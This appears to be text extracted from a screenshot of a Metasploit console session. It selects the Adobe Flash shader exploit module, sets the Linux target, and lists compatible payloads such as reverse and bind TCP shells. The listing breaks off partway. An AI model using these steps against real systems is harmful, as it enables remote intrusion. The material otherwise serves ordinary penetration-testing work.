 msf6 exploit(multi/browser/adobe_flash_shader_drawing_fill) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Windows
1 Linux
msf6 exploit(multi/browser/adobe_flash_shader_drawing_fill) > set target 1
target => 1
msf6 exploit(multi/browser/adobe_flash_shader_drawing_fill) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Chec
k Description
- ---- --------------- ---- ----
- -----------
0 payload/generic/custom normal No
Custom Payload
1 payload/generic/debug_trap normal No
Generic x86 Debug Trap
2 payload/generic/shell_bind_tcp normal No
Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp normal No
Generic Command Shell, Reverse TCP Inline
4 payload/generic/ssh/interact normal No
Interact with Established SSH Connection
5 payload/generic/tight_loop normal No
Generic x86 Tight Loop
6 payload/linux/x86/chmod normal No